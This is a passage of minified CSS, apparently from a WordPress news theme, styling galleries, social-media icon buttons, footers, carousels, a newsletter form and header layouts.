.gallery-item:nth-child(7n+1){clear:left}.gallery-columns-8 .gallery-item{width:12.5%}.gallery-columns-8 .gallery-item:nth-child(8n+1){clear:left}.gallery-columns-9 .gallery-item{width:11.11%}.gallery-columns-9 .gallery-item:nth-child(9n+1){clear:left}.gallery-caption{display:block;background:#000;background:rgba(0,0,0,.74);color:#fff;font-size:85%;line-height:1.22857143;position:absolute;bottom:0;left:5px;right:5px;padding:15px;text-align:left}@media only screen and (max-width:991px){.gallery .gallery-item{clear:none !important}.gallery.gallery-columns-1 .gallery-item{width:100%}}@media only screen and (max-width:640px){body .gallery .gallery-item{float:left;margin-left:auto;margin-right:auto;max-width:290px;width:50%}}.social-navigation ul li a:after,.social-widget-menu ul a:before{display:inline-block;font:normal normal normal 14px/1 'Font Awesome 5 Brands';font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.main-navigation ul ul a:before{display:inline-block;font:normal normal normal 14px/1 'Font Awesome 5 Free';font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400}.top-masthead .social-navigation,.footer-social-wrapper .social-navigation{float:right}.social-navigation ul,.social-widget-menu ul,.em-author-details ul{list-style:none;margin:0 auto;padding:0;text-align:center}.social-navigation ul li,.social-widget-menu ul li,.em-author-details ul li{display:inline-block;margin-right:1px}.top-masthead .social-navigation{min-height:45px;display:flex;align-items:center}.social-navigation ul li a,.social-widget-menu ul li a,.em-author-details ul li a{display:block;width:35px;height:35px;font-size:14px;position:relative;text-align:center;border-radius:100%;display:flex;align-items:center;justify-content:center}.top-masthead .social-navigation ul{display:flex}.top-masthead .social-navigation ul li:not(:last-child){margin-right:4px}.top-masthead .social-navigation ul li a{text-align:center;width:35px;height:35px;font-size:14px}.social-navigation ul li a{font-size:14px}.social-navigation ul li a:after,.social-widget-menu ul a:before,.em-author-details ul li a:before{vertical-align:middle}.social-widget-menu ul{text-align:left}.social-widget-menu ul li a,.em-author-details ul li a,.social-navigation ul li a{border-radius:0;color:#fff}.em-author-details ul a i{display:none}body.dark .site-footer .widget .social-widget-menu ul li a,body.dark .site-footer .widget .social-widget-menu ul li a:hover,body.dark .site-footer .social-widget-menu ul li a:visited,body.dark .site-footer .social-navigation ul li a:visited,body.dark .site-footer .social-widget-menu ul li a,body.dark .site-footer .social-navigation ul li a,.social-widget-menu ul li a:visited,.social-navigation ul li a:visited{color:#fff}.em-author-details ul a:after,.social-navigation ul a:after,.social-widget-menu ul a:before{font-family:'covernews-icons' !important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f14d"}.em-author-details ul li a[href*="facebook.com"],.social-widget-menu ul li a[href*="facebook.com"],.social-navigation ul li a[href*="facebook.com"]{background:#3b5999}.em-author-details ul li a[href*="dribbble.com"],.social-widget-menu ul li a[href*="dribbble.com"],.social-navigation ul li a[href*="dribbble.com"]{background:#ea4c89}.em-author-details ul li a[href*="vk.com"],.social-widget-menu ul li a[href*="vk.com"],.social-navigation ul li a[href*="vk.com"]{background:#4c75a3}.em-author-details ul li a[href*="twitter.com"],.social-widget-menu ul li a[href*="twitter.com"],.social-navigation ul li a[href*="twitter.com"]{background:#55acee}.em-author-details ul li a[href*="linkedin.com"],.social-widget-menu ul li a[href*="linkedin.com"],.social-navigation ul li a[href*="linkedin.com"]{background:#0077b5}.em-author-details ul li a[href*="instagram.com"],.social-widget-menu ul li a[href*="instagram.com"],.social-navigation ul li a[href*="instagram.com"]{background:#3f729b}.em-author-details ul li a[href*="youtube.com"],.social-widget-menu ul li a[href*="youtube.com"],.social-navigation ul li a[href*="youtube.com"]{background:#cd201f}.em-author-details ul li a[href*="vimeo.com"],.social-widget-menu ul li a[href*="vimeo.com"],.social-navigation ul li a[href*="vimeo.com"]{background:#1ab7ea}.em-author-details ul li a[href*="plus.google.com"],.social-widget-menu ul li a[href*="plus.google.com"],.social-navigation ul li a[href*="plus.google.com"]{background:#dd4b39}.em-author-details ul li a[href*="pinterest.com"],.social-widget-menu ul li a[href*="pinterest.com"],.social-navigation ul li a[href*="pinterest.com"]{background:#bd081c}.em-author-details ul li a[href*="tumblr.com"],.social-widget-menu ul li a[href*="tumblr.com"],.social-navigation ul li a[href*="tumblr.com"]{background:#34465d}.em-author-details ul li a[href*="wordpress.org"],.social-widget-menu ul li a[href*="wordpress.org"],.social-navigation ul li a[href*="wordpress.org"]{background:#21759b}.em-author-details ul li a[href*="whatsapp.com"],.social-widget-menu ul li a[href*="whatsapp.com"],.social-navigation ul li a[href*="whatsapp.com"]{background:#25d366}.em-author-details ul li a[href*="reddit.com"],.social-widget-menu ul li a[href*="reddit.com"],.social-navigation ul li a[href*="reddit.com"]{background:#ff5700}.em-author-details ul li a[href*="spotify.com"],.social-widget-menu ul li a[href*="spotify.com"],.social-navigation ul li a[href*="spotify.com"]{background:#1db954}.em-author-details ul li a[href*="messenger.com"],.social-widget-menu ul li a[href*="messenger.com"],.social-navigation ul li a[href*="messenger.com"]{background:#0078ff}.em-author-details ul li a[href*="slack.com"],.social-widget-menu ul li a[href*="slack.com"],.social-navigation ul li a[href*="slack.com"]{background:#3f0f3f}.em-author-details ul li a[href*="stackoverflow.com"],.social-widget-menu ul li a[href*="stackoverflow.com"],.social-navigation ul li a[href*="stackoverflow.com"]{background:#ef8236}.em-author-details ul li a[href*="behance.net"],.social-widget-menu ul li a[href*="behance.net"],.social-navigation ul li a[href*="behance.net"]{background:#053eff}.em-author-details ul li a[href*="tiktok.com"],.social-widget-menu ul li a[href*="tiktok.com"],.social-navigation ul li a[href*="tiktok.com"]{background:#111}.em-author-details ul li a,.social-widget-menu ul li a,.social-navigation ul li a{background:#bb1919}.social-navigation ul a[href*="dribbble.com"]:after,.social-widget-menu ul a[href*="dribbble.com"]:before{content:"\f17d"}.em-author-details ul li a[href*="facebook.com"]:after,.social-navigation ul a[href*="facebook.com"]:after,.social-widget-menu ul a[href*="facebook.com"]:before{content:"\f09a"}.em-author-details ul li a[href*="vk.com"]:after,.social-navigation ul a[href*="vk.com"]:after,.social-widget-menu ul a[href*="vk.com"]:before{content:"\f189"}.em-author-details ul li a[href*="twitter.com"]:after,.social-navigation ul a[href*="twitter.com"]:after,.social-widget-menu ul a[href*="twitter.com"]:before{content:"\f099"}.em-author-details ul li a[href*="linkedin.com"]:after,.social-navigation ul a[href*="linkedin.com"]:after,.social-widget-menu ul a[href*="linkedin.com"]:before{content:"\f0e1"}.em-author-details ul li a[href*="instagram.com"]:after,.social-navigation ul a[href*="instagram.com"]:after,.social-widget-menu ul a[href*="instagram.com"]:before{content:"\f16d"}.em-author-details ul li a[href*="youtube.com"]:after,.social-navigation ul a[href*="youtube.com"]:after,.social-widget-menu ul a[href*="youtube.com"]:before{content:"\f16a"}.social-navigation ul a[href*="vimeo.com"]:after,.social-widget-menu ul a[href*="vimeo.com"]:before{content:"\f27d"}.social-navigation ul a[href*="plus.google.com"]:after,.social-widget-menu ul a[href*="plus.google.com"]:before{content:"\f0d5"}.social-navigation ul a[href*="pinterest.com"]:after,.social-widget-menu ul a[href*="pinterest.com"]:before{content:"\f0d2"}.social-navigation ul a[href*="tumblr.com"]:after,.social-widget-menu ul a[href*="tumblr.com"]:before{content:"\f173"}.social-navigation ul a[href*="wordpress.org"]:after,.social-widget-menu ul a[href*="wordpress.org"]:before,.social-navigation ul a[href*="wordpress.com"]:after,.social-widget-menu ul a[href*="wordpress.com"]:before{content:"\f19a"}.social-navigation ul a[href*="whatsapp.com"]:after,.social-widget-menu ul a[href*="whatsapp.com"]:before{content:"\f232"}.social-navigation ul a[href*="reddit.com"]:after,.social-widget-menu ul a[href*="reddit.com"]:before{content:"\f281"}.social-navigation ul a[href*="t.me"]:after,.social-widget-menu ul a[href*="t.me"]:before{content:"\f2c6"}.social-navigation ul a[href*="ok.ru"]:after,.social-widget-menu ul a[href*="ok.ru"]:before{content:"\f263"}.social-navigation ul a[href*="wechat.com"]:after,.social-widget-menu ul a[href*="wechat.com"]:before{content:"\f1d7"}.social-navigation ul a[href*="weibo.com"]:after,.social-widget-menu ul a[href*="weibo.com"]:before{content:"\f18a"}.social-navigation ul a[href*="github.com"]:after,.social-widget-menu ul a[href*="github.com"]:before{content:"\e902"}.social-navigation ul a[href*="spotify.com"]:after,.social-widget-menu ul a[href*="spotify.com"]:before{content:"\f1bc"}.social-navigation ul a[href*="messenger.com"]:after,.social-widget-menu ul a[href*="messenger.com"]:before{content:"\e901"}.social-navigation ul a[href*="slack.com"]:after,.social-widget-menu ul a[href*="slack.com"]:before{content:"\f198"}.social-navigation ul a[href*="stackoverflow.com"]:after,.social-widget-menu ul a[href*="stackoverflow.com"]:before{content:"\f16c"}.social-navigation ul a[href*="behance.net"]:after,.social-widget-menu ul a[href*="behance.net"]:before{content:"\f1b4"}.social-navigation ul a[href*="tiktok.com"]:after,.social-widget-menu ul a[href*="tiktok.com"]:before{content:"\e900"}.em-latest-post-carousel{margin-bottom:-6px}.latest-posts-carousel{text-align:center}.latest-posts-carousel .slick-track{display:inline-block}.site-footer{background:#1f2125}.primary-footer{padding-top:60px;padding-bottom:60px}.site-footer .wp-block-calendar table th{background:0 0}.site-footer .wp-block-calendar table caption,.site-footer .wp-block-calendar table tbody,.site-footer,.site-footer a{color:#fff}.site-footer .widget .col-details,.site-footer .widget figcaption{color:#959595}.site-footer .widget .col-details a,.site-footer .widget figcaption a{color:#404040}body.dark .site-footer .widget .col-details,body.dark .site-footer .widget figcaption{color:#eee}body.dark .site-footer .widget .col-details a,body.dark .site-footer .widget figcaption a{color:#fff}.site-footer .wp-block-search__label,.site-footer .widget .cat-links a{color:#fff}.footer-logo{padding:30px 0;text-align:center;border-top:1px solid;border-bottom:1px solid}.secondary-footer{padding:13px 0;background-color:rgb(200 200 200/25%)}.secondary-footer .row{display:flex;justify-content:space-between;align-items:center}.secondary-footer .social-navigation ul li{margin-top:2px;margin-bottom:2px}.footer-nav-wrapper ul{list-style:none;margin:5px auto;padding:0}.footer-nav-wrapper ul li{display:inline-block}.footer-nav-wrapper ul li a{padding-right:16px}.footer-nav-wrapper ul li:last-child a{padding-right:0}.site-info{background:#121314;padding:20px 0;text-align:center}.widget_recent_comments li,.widget_pages li,.widget_archive li,.widget_meta li,.widget_categories li,.widget_nav_menu li,.widget_recent_entries li,.offcanvas,.icon-search,.navigation-container,.main-navigation,.af-main-banner,.banner-half,.categorised-article-list,.trending-line,.site-main .comment-navigation,.site-main .posts-navigation,.site-main .post-navigation,.comment-respond .comment-reply-title,.related-title,.em-reated-posts ul li,.single.align-content-right #primary,.archive.align-content-right #primary,.single.align-content-left #primary,.archive.align-content-left #primary,.main-navigation .menu .menu-mobile li,.site-footer .tagcloud a{border:none}.site-footer .tagcloud a{border:1px solid;border-color:rgba(255,255,255,.4);margin-bottom:4px}.main-navigation{background:#bb1919}.social-widget-menu ul li a,.em-author-details ul li a,.footer-logo,.tagcloud a{border-color:#35373c}.offcanvas-menu span,.primary-color{background-color:#333;color:#fff}.read-bg-img{background-color:rgba(177,177,177,.5);color:#fff}body.dark .read-bg-img{background-color:rgba(255,255,255,.05)}.secondary-color,button,input[type=button],input[type=reset],input[type=submit],.site-content .search-form .search-submit,.site-footer .search-form .search-submit,.tagcloud a:hover{background:#bb1919;color:#fff}.tagcloud a:visited:hover{color:#fff}.slider-figcaption .grid-item-metadata .item-metadata,.af-navcontrols .slide-count,.figure-categories .cat-links{font-size:11px;font-weight:400}.af-navcontrols .slide-count{color:rgba(255,255,255,.65)}.em-post-format{position:absolute;top:15px;left:15px}.aft-full-title-first .em-post-format,.single-post .entry-content-wrap .em-post-format{position:inherit}.main-slider.slick-initialized .slick-slide .em-post-format{top:20px;left:20px}.featured-article-wrapper .em-post-format{top:15px;left:15px}.article-list-item .em-post-format,#secondary .widget ul .em-post-format,.covernews_single_col_categorised_posts .em-post-format{top:10px;left:10px}.latest-posts-full .header-details-wrapper .em-post-format{position:inherit}.latest-posts-full .post-thumbnail+.header-details-wrapper .em-post-format{top:10px;left:20px;position:absolute}.em-post-format i{background:#dd2627;border-radius:100%;width:25px;display:inline-block;height:25px;text-align:center;font-size:11px;line-height:25px}.em-post-format{color:#fff;font-size:11px;display:inline-block;line-height:23px}.main-navigation .menu .menu-mobile li a i:before,.main-navigation .menu .menu-mobile li a i:after{background-color:#fff;position:absolute;margin:auto;top:0;right:0;bottom:0;left:0}.sub-menu .menu-item-has-children a .fa-angle-down:before{content:"\f105"}@media only screen and (max-width:1199px){.top-masthead.top-masthead-overlay{position:relative;top:0}}@media only screen and (max-width:991px){.top-masthead.top-masthead-overlay{position:relative;top:0}body .top-masthead .social-navigation,body .footer-social-wrapper .social-navigation{float:none}body .top-masthead .social-navigation{margin-bottom:20px}.device-center{text-align:center}.top-masthead .pull-right{margin-top:20px}.top-masthead .device-center+.pull-right{margin-top:0}}@media only screen and (max-width:767px){.slider-figcaption .slide-title{font-size:20px}.article-title-1{font-size:16px}.social-navigation ul li a,.social-widget-menu ul li a,.em-author-details ul li a{width:35px;height:35px;font-size:14px;line-height:34px}.hentry .header-details-wrapper,body .em-reated-posts{margin-left:auto}.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous,.post-navigation .nav-next{width:100%}.site-main .comment-navigation:after,.site-main .posts-navigation:after,.site-main .post-navigation:after{display:none;visibility:hidden;opacity:0}.footer-nav-wrapper ul{text-align:center;margin-top:0;margin-bottom:10px}.secondary-footer .row{flex-wrap:wrap}.secondary-footer .col-sm-6{width:100%}.main-navigation .menu .menu-mobile li a{padding-left:30px}.af-search-box .search-form{width:90%}.af-search-close{top:30px;right:30px}.main-navigation .menu .menu-mobile li a{padding-left:30px}.hentry .entry-header-details{margin-top:0}.site-header .site-branding .site-title a{padding-left:0;padding-right:0}.nav-previous a,.nav-next a{font-size:16px}}@media only screen and (max-width:480px){.site-content .site-main .widget-title span,#primary .af-tabs.nav-tabs>li>a{font-size:20px}}@media only screen and (max-width:640px){.topbar-date{margin-right:auto;padding-right:0;display:block;height:25px}.top-navigation ul li a{padding-right:0}body .top-masthead .social-navigation{margin-bottom:10px}.top-masthead .pull-right{margin-top:10px}.top-masthead .device-center+.pull-right{margin-top:0}.trending-line .trending-now{width:100%}.trending-slides{clear:both}.site-branding .site-title{font-size:50px}.site-branding .site-description{font-size:14px}.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous,.post-navigation .nav-next{width:100%}.wp-post-author-shortcode.left{text-align:center}.wp-post-author-shortcode.left .awpa-author-block{width:100%}}.em-breadcrumbs{-webkit-transition:all .27s cubic-bezier(0,0,.58,1);-moz-transition:all .27s cubic-bezier(0,0,.58,1);-o-transition:all .27s cubic-bezier(0,0,.58,1);-ms-transition:all .27s cubic-bezier(0,0,.58,1);transition:all .27s cubic-bezier(0,0,.58,1);padding:10px 0}.em-breadcrumbs ul{list-style:none;margin:0;padding:0}.em-breadcrumbs ul li{display:inline;font-size:14px;font-weight:400;text-transform:uppercase}.em-breadcrumbs ul .trail-item span[itemprop=name]{position:relative;padding-left:10px;padding-right:5px}.em-breadcrumbs ul .trail-item.trail-begin span{padding-left:0}.em-breadcrumbs ul li span[itemprop=name]:before{display:inline-block;content:"/";position:absolute;top:0;left:0}.em-breadcrumbs ul .trail-item.trail-begin span:before{content:none}body.single #content .em-breadcrumbs+.row,body.archive #content .em-breadcrumbs+.row{margin-top:0}body.single #content>.row,body.archive #content>.row{margin-top:20px}.archive .site-content .header-title-wrapper,.search .site-content .header-title-wrapper,.error404 .site-content .header-title-wrapper{border:0;margin:0 auto;padding-bottom:0}.site-content .archive-layout-list .entry-title{font-size:18px}.covernews_double_col_categorised_posts .spotlight-post,.covernews_single_col_categorised_posts .col-image,.archive-layout-list .col-image{position:relative}.article-list-item .col-image,#secondary .widget ul .col-image{padding:0}#primary ul.article-item.article-list-item.article-tabbed-list,#secondary .covernews_tabbed_posts_widget .article-tabbed-list .full-item:last-child .base-border{margin-bottom:0}.covernews_tabbed_posts_widget .col-sm-4.col-image{background-color:rgba(177,177,177,.5);height:100px;overflow:hidden;width:35%;max-width:165px}.covernews_tabbed_posts_widget .full-item-details.col-details.col-sm-8{width:65%}.full-item-details.col-details.col-sm-8{padding-left:15px;padding-right:15px}body.dark .covernews_tabbed_posts_widget .col-sm-4.col-image{background-color:rgba(255,255,255,.05)}body .site-footer .widget ul.article-tabbed-list,body #secondary .widget ul.article-tabbed-list{padding:0;background:0 0 !important}body.default .site-footer .widget ul.article-tabbed-list .row-sm.align-items-center,body.default .af-main-banner .tabbed-container ul.article-tabbed-list .base-border,body.default #secondary .widget ul.article-tabbed-list .row-sm.align-items-center{background-color:#fff}body.dark .site-footer .widget ul.article-tabbed-list .row-sm.align-items-center,body.dark .af-main-banner .tabbed-container ul.article-tabbed-list .base-border,body.dark #secondary .widget ul.article-tabbed-list .row-sm.align-items-center{background-color:#333}.main-banner-3rd .tabbed-story .tabbed-head{margin-bottom:14px}.nav-tabs>li{margin-bottom:0}.main-banner-3rd .tabbed-story .article-list-item li{list-style:none;margin-bottom:15px}.main-banner-3rd .tabbed-story .article-list-item .cat-links li{margin-bottom:5px}.main-banner-3rd .tabbed-story .article-list-item li .article-title{margin:0}.main-banner-3rd .tabbed-story .article-list-item .col-image{height:95.85px;overflow:hidden;background:#d8d8d8;width:35%;max-width:165px}body.dark .main-banner-3rd .tabbed-story .article-list-item .col-image{background:#404040}.main-banner-3rd .tabbed-story .article-list-item .col-details{max-height:100px;overflow:hidden;width:65%}.main-banner-3rd .tabbed-story .article-list-item li .author-links{display:none}.archive-layout-list .col-image,.covernews_single_col_categorised_posts .col-image{margin:0;padding:0}#primary .archive-layout-list .prime-row,#primary .covernews_single_col_categorised_posts .prime-row{padding:0 15px}.site-footer .widget ul .col-image,.site-footer .covernews_single_col_categorised_posts .col-image,#secondary .covernews_single_col_categorised_posts .col-image{margin:0}#secondary .covernews_single_col_categorised_posts .em-post-format{top:20px}#secondary .covernews_single_col_categorised_posts .single-column-posts{margin-bottom:20px}.site-footer .covernews_single_col_categorised_posts .col-details,#secondary .covernews_single_col_categorised_posts .col-details{padding:15px}.site-footer .widget .second-wiz,.site-footer .covernews_single_col_categorised_posts .col-details,.site-footer .covernews_single_col_categorised_posts .col-image,.site-footer .widget .full,.site-footer .widget .full-plus-list,.site-footer .widget .list,#secondary .covernews_single_col_categorised_posts .col-details,#secondary .widget .second-wiz,#secondary .covernews_single_col_categorised_posts .col-image,#secondary .covernews_single_col_categorised_posts .col-details{width:100%}#secondary .covernews_double_col_categorised_posts .data-bg-categorised{height:220px}.categorized-story .featured-posts-grid .spotlight-post .figure-categories,.categorized-story .spotlight-post .figure-categories{position:relative;top:inherit;left:inherit}.archive .site .site-content #primary .align-items-center .figure-categories,.search-results .site .site-content #primary .align-items-center .figure-categories{margin-top:10px}.archive .site .site-content #primary .archive-layout-list .align-items-center .figure-categories{margin-top:0}.full-content-layout.full-width-content .data-bg-categorised{height:380px}.default-content-layout .af-main-banner-latest-posts .data-bg-categorised{height:150px}.covernews_double_col_categorised_posts .data-bg-categorised{height:180px}body.full-width-content .covernews_double_col_categorised_posts .data-bg-categorised{height:279px}.covernews_author_info_widget .em-title-subtitle-wrap{background-color:transparent}.trending-posts-carousel .slick-track{justify-content:center}.banner-trending-posts-wrapper .slick-vertical .slick-slide,.trending-posts-carousel .slick-slide{border:none}.trending-posts-vertical-carousel .slick-slide .carousel-image,.trending-posts-carousel .slick-slide .carousel-image{margin-bottom:15px;background:#fff}.site-footer .covernews-widget .base-border,#secondary .covernews-widget .base-border,.covernews-widget .trending-posts-vertical-carousel .slick-slide .carousel-image,.covernews-widget .trending-posts-carousel .slick-slide .carousel-image{margin-bottom:15px}.editors-picks-carousel .slick-slide .carousel-image{background:#fff;margin-bottom:15px}.editors-picks-carousel{overflow:hidden}.trending-posts-carousel{height:445px;overflow:hidden}.main-banner-3rd .trending-posts-carousel{height:540px}.elementor-html #af-preloader{display:none}.mailchimp-block{padding:80px 0;background:#1f2125}.mailchimp-block .block-title{color:#fff;margin-bottom:25px}.mailchimp-block .col-sm-8.col-sm-offset-2{margin:0 auto;float:none !important}.mc4wp-form-fields{margin:0 auto;max-width:540px}.mc4wp-form-fields>p{display:block;float:left}.mc4wp-form-fields>p label{display:none}.mc4wp-form-fields input[type=text],.mc4wp-form-fields input[type=email]{width:400px;background:0 0;border-color:#4d5b73;color:#fff;border-radius:0;padding:0 15px;height:50px;line-height:50px}.mc4wp-form-fields input[type=text]::-webkit-input-placeholder,.mc4wp-form-fields input[type=email]::-webkit-input-placeholder{color:#fff}.mc4wp-form-fields input[type=text]::-moz-placeholder,.mc4wp-form-fields input[type=email]::-moz-placeholder{color:#fff}.mc4wp-form-fields input[type=text]:-ms-input-placeholder,.mc4wp-form-fields input[type=email]:-ms-input-placeholder{color:#fff}.mc4wp-form-fields input[type=text]:-moz-placeholder,.mc4wp-form-fields input[type=email]:-moz-placeholder{color:#fff}.mc4wp-form-fields input[type=submit]{letter-spacing:.2em;text-transform:uppercase;border:0;height:50px;line-height:50px;padding-top:0;padding-bottom:0;width:140px;border-radius:0}.mc4wp-form-fields input[type=submit]:hover,.mc4wp-form-fields input[type=submit]:focus{filter:alpha(opacity=85);opacity:.85}.mc4wp-response{clear:both;max-width:540px;margin:0 auto}[class*=col-]:not([class*=elementor-col-]).blockspare-posts-block-latest-post-wrap{padding:0}.entry-content ul.blockspare-social-links,  .entry-content ol.blockspare-social-links {padding:0}.entry-content ul:not([class*=wp-]):not(.awpa-contact-info).blockspare-social-links{margin-bottom:0}.entry-content ul:not([class*=wp-]):not(.awpa-contact-info).blockspare-social-links li{padding:0}[class*=col-]:not([class*=elementor-col-]).blockspare-banner-col-wrap{padding-left:0;padding-right:0}.entry-content>[class*=wp-block-] .blockspare-posts-block-post-category a:not([class]):hover{text-decoration:none}@media only screen and (max-width:769px){.mc4wp-form-fields>p,.mc4wp-form-fields input[type=email],.mc4wp-form-fields input[type=submit]{width:100%}.aft-banner-6 .trending-posts-carousel,.aft-banner-1 .trending-posts-carousel{height:315px}.main-banner-3rd .trending-posts-carousel{height:318px}.trending-posts-carousel{height:auto}}.tab-article-image img{width:100%}.full-width-content .posts-carousel .data-bg-featured{height:240px}.error404 .breadcrumb-trail.breadcrumbs{display:none}section.error-404.not-found{width:50%;margin:0 auto;min-height:60vh;padding:70px 0;position:relative;display:table}section.error-404.not-found .error-wrap{vertical-align:middle;white-space:normal;width:100%;display:table-cell}@media only screen and (max-width:1025px){section.error-404.not-found{width:70%}}@media only screen and (max-width:426px){section.error-404.not-found{text-align:center;width:80%}.site-content section.error-404.not-found .search-form label{width:100%}.site-content section.error-404.not-found .search-form .search-submit{width:auto}.single-column-posts .col-details,.full-item-details.col-details{padding:10px}#secondary .widget ul .col-image{margin:0;padding:0}}body .mfp-bg{z-index:999999}body .mfp-wrap{z-index:9999999}.section-insta-block{background:#f7f7f7}.section-insta-block:after{clear:both}.mailchimp-block+footer.site-footer,.section-insta-block+footer.site-footer{margin-top:0}.insta-slider{position:relative;z-index:1}.insta-slider-block [class*=col-]{padding:0}.slick-initialized .slick-slide{position:relative}.insta-feed-head{text-align:center;padding:10px 0;background:#3f729b}.insta-feed-head a.secondary-color,.insta-feed-head a.secondary-color:visited{display:inline-block;margin:10px;background:0 0;color:#fff}.insta-feed-head a h3{color:#fff}.insta-feed-head .instagram-title{text-transform:uppercase;margin-top:10px;margin-bottom:5px}.insta-feed-head a p{margin-bottom:0;line-height:1}.insta-slider-wrapper{position:relative}.insta-item figure{position:relative;overflow:hidden}.insta-item figure img{width:100%}.insta-tb{display:table;height:100%;width:100%}.insta-tc{display:table-cell;vertical-align:middle}.insta-details{position:absolute;bottom:0;left:0;width:100%;height:100%;opacity:0;color:#fff;padding:10px 20px;text-align:center;background:rgba(63,114,155,.74)}.insta-item:hover .insta-details{animation:yourAnimation .5s 0s ease-in-out;opacity:1;transform:translateY(0%)}@keyframes yourAnimation{0%{opacity:0}100%{opacity:1}}.elementToAnimate{animation:yourAnimation .5s infinite 0s ease-in-out}.insta-details p.insta-logo,.insta-details p.insta-likes,.insta-details p.insta-comments{display:inline-block;margin:3px 5px;font-size:18px}.insta-details p.insta-logo{font-size:30px}.insta-details p.insta-likes i,.insta-details p.insta-comments i{margin-right:5px;font-weight:700}.insta-details p.insta-logo,.insta-details p.insta-desc{margin-bottom:0}.insta-button{display:inline-block;position:absolute;height:50px;text-align:center;line-height:50px;white-space:nowrap;top:50%;margin:-25px 0 0;left:0;right:0}.insta-button a{color:#fff;display:inline-block;position:relative;padding:0 20px;text-transform:uppercase;font-size:12px;font-size:1.2rem;z-index:10;letter-spacing:1px;vertical-align:top;position:relative}.insta-button a:hover,.insta-button a:focus{background:#1f2125;color:#fff}.insta-hover{display:block;position:relative}.archive .site-content .align-items-center .entry-title,.search-results .site-content .align-items-center .entry-title,.block-title{text-transform:uppercase}body.blog .af-blocks+#content{margin-top:0}body.blog #content{margin-top:30px}.enable-promotionspace{margin-top:25px}.enable-promotionspace .em-reated-posts{margin:0 auto}.wp-post-author-shortcode{border:none;padding:10px 0}.covernews_youtube_video_slider_widget .slider-pro .sp-slide{background-color:#000;display:flex;align-items:center;flex-wrap:wrap}.slider-pro{margin-left:0;margin-bottom:10px}.slider-pro .sp-video{display:block;width:100%}.slider-pro .sp-video img{width:100%}.em-posts-promotions{padding:20px 20px 20px 0}.header-layout-3 .masthead-banner .site-branding{text-align:center}.header-layout-3 .site-header .site-branding .site-title{text-transform:uppercase}.header-layout-2 .masthead-banner{padding:0}.header-layout-2 .masthead-banner.data-bg{padding:30px 0;min-height:100px}.header-layout-2 .trending-line{border-top:none;margin:0}.header-layout-2 .trending-line .trending-now{display:none}.header-layout-2 .site-header .site-branding .site-title a{padding:0}.site-header .site-branding .site-title a:hover{color:#454545}.header-layout-2 .site-branding .site-description{margin:0}.header-layout-2 .site-branding.col-sm-5{padding-left:0}.header-layout-2 .site-advertisement.col-sm-7{padding-right:0}.header-layout-2 .banner-promotions-wrapper{margin:0}.header-layout-2 .banner-promotions-wrapper .container{width:100%;padding-right:0}.main-navigation .menu ul li a{letter-spacing:0;line-height:normal}.covernews_posts_slider_widget .slider-figcaption .slide-title{font-size:35px;margin:5px 0}.cart-search{position:absolute;height:50px;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;right:0;display:flex;align-items:center}.icon-search{position:relative}.af-cart-wrapper{position:relative;padding-top:18px;float:left;width:30px;margin-right:10px}.af-cart-icon-and-count i{color:#000}.af-cart-icon-and-count .item-count{font-weight:700;color:#fff;background:#d60000;border-radius:60px;font-size:10px;display:inline-block;padding:1px 6px;position:absolute;right:2%;top:0;left:inherit}.top-cart-content.primary-bgcolor{position:absolute;right:0;top:120%;z-index:99;background:#fff;padding:15px;border:none;left:inherit;width:340px;opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity .2s,top .4s,visibility 0s linear .4s;-moz-transition:opacity .2s,top .4s,visibility 0s linear .4s;-ms-transition:opacity .2s,top .4s,visibility 0s linear .4s;-o-transition:opacity .2s,top .4s,visibility 0s linear .4s;transition:opacity .2s,top .4s,visibility 0s linear .4s;-webkit-box-shadow:-1px 2px 5px 0 rgba(0,0,0,.15);-moz-box-shadow:-1px 2px 5px 0 rgba(0,0,0,.15);-ms-box-shadow:-1px 2px 5px 0 rgba(0,0,0,.15);-o-box-shadow:-1px 2px 5px 0 rgba(0,0,0,.15);box-shadow:-1px 2px 5px 0 rgba(0,0,0,.15);display:inherit;visibility:hidden}.af-cart-wrapper.dropdown:hover .top-cart-content.primary-bgcolor{display:inherit;opacity:1;visibility:visible;-webkit-transition:opacity .4s,top .4s;-moz-transition:opacity .4s,top .4s;-ms-transition:opacity .4s,top .4s;-o-transition:opacity .4s,top .4s;transition:opacity .4s,top .4s;top:100%}.header-layout-2 .site-branding{text-align:left;margin:10px 0;width:20%;position:relative;z-index:9;padding:0}.header-layout-2 .site-branding .site-title{font-size:30px}.header-layout-2 .navigation-container{text-align:left}.header-layout-2 .offcanvas{float:left;width:24px;position:relative;z-index:9}.header-layout-2 .offcanvas-menu{width:24px;margin-right:0}.header-layout-2 .menu.main-menu{float:none;text-align:center}.header-layout-2 .cart-search{top:0}.header-layout-2 .cart-search{float:right}.header-layout-2 .af-cart-wrapper{position:relative;padding-top:18px;float:left;width:60px}.header-layout-2 .af-cart-icon-and-count .item-count{font-weight:700;color:#fff;background:#d60000;border-radius:60px;font-size:10px;display:inline-block;padding:1px 6px;position:absolute;left:20%;top:0;right:inherit}.af-cart-icon-and-count i{color:#000}.af-cart-icon-and-count{float:right;width:40px;height:44px;padding:1px;position:relative}.insta-item{width:16.66%;float:left}.insta-item .read-bg-img{height:318px}@media only screen and (max-width:1920px){.header-layout-2 .site-branding{width:25%}}@media only screen and (max-width:1199px){.header-layout-2 .site-branding .site-title{font-size:30px}}@media only screen and (max-width:1024px){.offcanvas{float:left}.main-navigation .menu>ul{margin:0 15px}.main-navigation .menu ul.menu-desktop>li>a{padding:20px 15px 20px 0}.header-layout-2 .af-cart-wrapper{width:40px}.header-layout-2 .site-branding{width:30%}}@media only screen and (max-width:991px){.header-layout-2 .menu.main-menu{text-align:left;float:none}.header-layout-2 .main-navigation .menu .menu-mobile{margin-top:16px}.header-layout-2 .site-branding.col-sm-5,.header-layout-2 .site-advertisement.col-sm-7{width:100%;text-align:center}.header-layout-2 .site-branding.col-sm-5{text-align:center}.header-layout-2 .site-advertisement.col-sm-7{padding:5px 0;margin-top:30px}.header-layout-2 